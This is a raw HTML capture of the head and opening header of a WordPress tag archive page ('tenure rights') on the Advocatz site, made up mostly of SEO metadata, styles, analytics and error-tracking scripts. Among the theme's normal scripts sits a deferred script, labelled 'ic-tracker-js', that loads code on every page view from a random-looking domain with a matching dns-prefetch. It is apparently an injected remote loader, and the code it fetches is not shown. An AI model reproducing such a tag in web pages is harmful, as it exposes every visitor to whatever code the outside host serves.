

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advocatz.com/tag/tenure-rights/
body_size: 22484
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>tenure rights Archives | Advocatz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://advocatz.com/tag/tenure-rights/" />
<link rel="publisher" href="https://plus.google.com/113630374829176875217"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="tenure rights Archives | Advocatz" />
<meta property="og:url" content="https://advocatz.com/tag/tenure-rights/" />
<meta property="og:site_name" content="Advocatz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="tenure rights Archives | Advocatz" />
<meta name="twitter:site" content="@TeamAdvocatz" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/advocatz.com\/","sameAs":["https:\/\/www.facebook.com\/Advocatz-509326082485006\/","https:\/\/plus.google.com\/113630374829176875217","https:\/\/twitter.com\/TeamAdvocatz"],"@id":"https:\/\/advocatz.com\/#organization","name":"Advocatz","logo":"https:\/\/advocatz.com\/wp-content\/uploads\/2017\/09\/cropped-ADVOCATZ_WEB-01.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Feed" href="https://advocatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Comments Feed" href="https://advocatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; tenure rights Tag Feed" href="https://advocatz.com/tag/tenure-rights/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/advocatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://advocatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://advocatz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://advocatz.com/wp-content/themes/mh-magazine/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://advocatz.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769022115" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://advocatz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://advocatz.com/wp-json/wp/v2/tags/1878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://advocatz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-105925615-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<script type="text/javascript">var _rollbarConfig = {"accessToken":"3c0d050f08194e1e9086694118ad6f49","captureUncaught":true,"payload":{"environment":"production"}};!function(r){function o(n){if(e[n])return e[n].exports;var t=e[n]={exports:{},id:n,loaded:!1};return r[n].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=r,o.c=e,o.p="",o(0)}([function(r,o,e){"use strict";var n=e(1),t=e(4);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdnjs.cloudflare.com/ajax/libs/rollbar.js/2.6.1/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,o,e){"use strict";function n(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}function t(r,o){this.options=r,this._rollbarOldOnError=null;var e=s++;this.shimId=function(){return e},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[e]={handler:o,messages:[]})}function a(r,o){if(r){var e=o.globalAlias||"Rollbar";if("object"==typeof r[e])return r[e];r._rollbarShims={},r._rollbarWrappedError=null;var t=new p(o);return n(function(){o.captureUncaught&&(t._rollbarOldOnError=r.onerror,i.captureUncaughtExceptions(r,t,!0),i.wrapGlobals(r,t,!0)),o.captureUnhandledRejections&&i.captureUnhandledRejections(r,t,!0);var n=o.autoInstrument;return o.enabled!==!1&&(void 0===n||n===!0||"object"==typeof n&&n.network)&&r.addEventListener&&(r.addEventListener("load",t.captureLoad.bind(t)),r.addEventListener("DOMContentLoaded",t.captureDomContentLoaded.bind(t))),r[e]=t,t})()}}function l(r){return n(function(){var o=this,e=Array.prototype.slice.call(arguments,0),n={shim:o,method:r,args:e,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)})}var i=e(2),s=0,d=e(3),c=function(r,o){return new t(r,o)},p=function(r){return new d(c,r)};t.prototype.loadFull=function(r,o,e,t,a){var l=function(){var o;if(void 0===r._rollbarDidLoad){o=new Error("rollbar.js did not load");for(var e,n,t,l,i=0;e=r._rollbarShims[i++];)for(e=e.messages||[];n=e.shift();)for(t=n.args||[],i=0;i<t.length;++i)if(l=t[i],"function"==typeof l){l(o);break}}"function"==typeof a&&a(o)},i=!1,s=o.createElement("script"),d=o.getElementsByTagName("script")[0],c=d.parentNode;s.crossOrigin="",s.src=t.rollbarJsUrl,e||(s.async=!0),s.onload=s.onreadystatechange=n(function(){if(!(i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){s.onload=s.onreadystatechange=null;try{c.removeChild(s)}catch(r){}i=!0,l()}}),c.insertBefore(s,d)},t.prototype.wrap=function(r,o,e){try{var n;if(n="function"==typeof o?o:function(){return o||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){e&&"function"==typeof e&&e.apply(this,arguments);try{return r.apply(this,arguments)}catch(e){var o=e;throw o&&("string"==typeof o&&(o=new String(o)),o._rollbarContext=n()||{},o._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=o),o}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(o){return r}};for(var u="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<u.length;++f)t.prototype[u[f]]=l(u[f]);r.exports={setupShim:a,Rollbar:p}},function(r,o){"use strict";function e(r,o,e){if(r){var t;if("function"==typeof o._rollbarOldOnError)t=o._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;o._rollbarOldOnError=t}var a=function(){var e=Array.prototype.slice.call(arguments,0);n(r,o,t,e)};e&&(a._rollbarOldOnError=t),r.onerror=a}}function n(r,o,e,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null),o.handleUncaughtException.apply(o,n),e&&e.apply(r,n)}function t(r,o,e){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var e,n,t;try{e=r.reason}catch(r){e=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!e&&t&&(e=t.reason,n=t.promise)}catch(r){}e||(e="[unhandledrejection] error getting `reason` from event"),o&&o.handleUnhandledRejection&&o.handleUnhandledRejection(e,n)};n.belongsToShim=e,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}function a(r,o,e){if(r){var n,t,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(n=0;n<a.length;++n)t=a[n],r[t]&&r[t].prototype&&l(o,r[t].prototype,e)}}function l(r,o,e){if(o.hasOwnProperty&&o.hasOwnProperty("addEventListener")){for(var n=o.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(o,e,t){n.call(this,o,r.wrap(e),t)};t._rollbarOldAdd=n,t.belongsToShim=e,o.addEventListener=t;for(var a=o.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,o,e){a.call(this,r,o&&o._rollbar_wrapped||o,e)};l._rollbarOldRemove=a,l.belongsToShim=e,o.removeEventListener=l}}r.exports={captureUncaughtExceptions:e,captureUnhandledRejections:t,wrapGlobals:a}},function(r,o){"use strict";function e(r,o){this.impl=r(o,this),this.options=o,n(e.prototype)}function n(r){for(var o=function(r){return function(){var o=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,o)}},e="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<e.length;n++)r[e[n]]=o(e[n])}e.prototype._swapAndProcessMessages=function(r,o){this.impl=r(this.options);for(var e,n,t;e=o.shift();)n=e.method,t=e.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],e.ts]):this[n].apply(this,t));return this},r.exports=e},function(r,o){"use strict";r.exports=function(r){return function(o){if(!o&&!window._rollbarInitialized){r=r||{};for(var e,n,t=r.globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;e=window._rollbarShims[i++];)n||(n=e.handler),e.handler._swapAndProcessMessages(l,e.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);;</script><style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #015fad; background: rgba(1, 95, 173, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #015fad; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #015fad; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #015fad; }
.entry-content a { color: #203377; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #3660c1; }
</style>
<!--[if lt IE 9]>
<script src="https://advocatz.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://advocatz.com/wp-content/uploads/2017/09/stocks_bg.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.mh-two-sb .mh-container {
    max-width: 980px;
}

@media only screen and (min-width: 768px)  {
.mh-left-sb #main-content { border-right: 1px solid gray; box-sizing: border-box; padding-right: 15px; 
}
}		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-tenure-rights tag-1878 custom-background wp-custom-logo wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout4 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://advocatz.com/" class="custom-logo-link" rel="home"><img width="223" height="160" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-01.png" class="custom-logo" alt="Advocatz" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
